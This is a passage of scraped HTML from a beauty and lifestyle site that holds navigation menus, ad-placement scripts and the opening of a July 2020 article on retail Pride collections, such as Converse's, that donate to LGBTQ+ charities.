                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697548720e3c6" data-td_block_id="td_uid_4_697548720e3c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697548720e3c6" data-td_block_id="td_uid_4_697548720e3c6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697548720fc1e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697548720fc1e" ><script>var block_td_uid_5_697548720fc1e = new tdBlock();
block_td_uid_5_697548720fc1e.id = "td_uid_5_697548720fc1e";
block_td_uid_5_697548720fc1e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697548720fc1e_rand","tdc_css_class":"td_uid_5_697548720fc1e_rand","tdc_css_class_style":"td_uid_5_697548720fc1e_rand_style"}';
block_td_uid_5_697548720fc1e.td_column_number = "3";
block_td_uid_5_697548720fc1e.block_type = "td_block_mega_menu";
block_td_uid_5_697548720fc1e.post_count = "5";
block_td_uid_5_697548720fc1e.found_posts = "505";
block_td_uid_5_697548720fc1e.header_color = "";
block_td_uid_5_697548720fc1e.ajax_pagination_infinite_stop = "";
block_td_uid_5_697548720fc1e.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697548720fc1e);
</script><div id=td_uid_5_697548720fc1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697548720fc1e" data-td_block_id="td_uid_5_697548720fc1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697548720fc1e" data-td_block_id="td_uid_5_697548720fc1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975487210b84_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6975487210b84" ><script>var block_td_uid_6_6975487210b84 = new tdBlock();
block_td_uid_6_6975487210b84.id = "td_uid_6_6975487210b84";
block_td_uid_6_6975487210b84.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6975487210b84_rand","tdc_css_class":"td_uid_6_6975487210b84_rand","tdc_css_class_style":"td_uid_6_6975487210b84_rand_style"}';
block_td_uid_6_6975487210b84.td_column_number = "3";
block_td_uid_6_6975487210b84.block_type = "td_block_mega_menu";
block_td_uid_6_6975487210b84.post_count = "5";
block_td_uid_6_6975487210b84.found_posts = "1226";
block_td_uid_6_6975487210b84.header_color = "";
block_td_uid_6_6975487210b84.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975487210b84.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6975487210b84);
</script><div id=td_uid_6_6975487210b84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975487210b84" data-td_block_id="td_uid_6_6975487210b84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975487210b84" data-td_block_id="td_uid_6_6975487210b84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975487211e87_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6975487211e87" ><script>var block_td_uid_7_6975487211e87 = new tdBlock();
block_td_uid_7_6975487211e87.id = "td_uid_7_6975487211e87";
block_td_uid_7_6975487211e87.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6975487211e87_rand","tdc_css_class":"td_uid_7_6975487211e87_rand","tdc_css_class_style":"td_uid_7_6975487211e87_rand_style"}';
block_td_uid_7_6975487211e87.td_column_number = "3";
block_td_uid_7_6975487211e87.block_type = "td_block_mega_menu";
block_td_uid_7_6975487211e87.post_count = "5";
block_td_uid_7_6975487211e87.found_posts = "1909";
block_td_uid_7_6975487211e87.header_color = "";
block_td_uid_7_6975487211e87.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975487211e87.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6975487211e87);
</script><div id=td_uid_7_6975487211e87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975487211e87" data-td_block_id="td_uid_7_6975487211e87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975487211e87" data-td_block_id="td_uid_7_6975487211e87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697548721347c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697548721347c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697548721347c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-172311" class="td-post-template-4 post-172311 post type-post status-publish format-standard has-post-thumbnail category-style td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Style" class="entry-crumb" href="https://www.youbeauty.com/style/">Style</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">These Collections Give Back to LGBTQ+ Community</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 840w, https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg 1068w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Give-Back-to-LGBTQ+_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/style/">Style</a></li></ul>                <h1 class="entry-title">These Collections Give Back to LGBTQ+ Community</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T15:30:50+00:00" >July 4, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_6975487213fcf_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_6975487213fcf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6975487213fcf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Although Pride month and in-person celebrations have been canceled, you can still support by shopping. Tons of companies have created special collections to celebrate. But not all of these collections are giving back to the LGBTQIA+ community.</p>
<p>Here are some collections that are using their profits to give back.</p>
<p><a href="https://www.converse.com/c/pride" target="_blank" rel="noopener noreferrer">Converse</a><br />
Converse’s annual Pride collection was inspired by the flags raised by the LGBTQ+ community. You can even customize your own pair with a variety of patches, laces, colors, and more. Contributions support partners like the It Gets Better Project, Bagly, The Ali Forney Center, and Out MetroWest.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_6975487213ea7_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6975487213ea7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6975487213ea7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
